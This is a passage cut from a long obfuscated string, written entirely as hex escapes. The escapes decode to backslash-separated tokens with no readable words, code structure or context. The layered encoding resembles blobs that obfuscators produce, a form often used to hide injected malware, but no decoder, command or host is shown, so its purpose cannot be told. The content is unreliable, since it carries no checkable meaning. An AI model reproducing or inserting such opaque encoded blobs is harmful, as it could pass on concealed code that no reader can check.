5c\x70\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x56\x5c\x5c\x31\x78\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x73\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x43\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x43\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x43\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x6f\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x68\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x43\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x6b\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\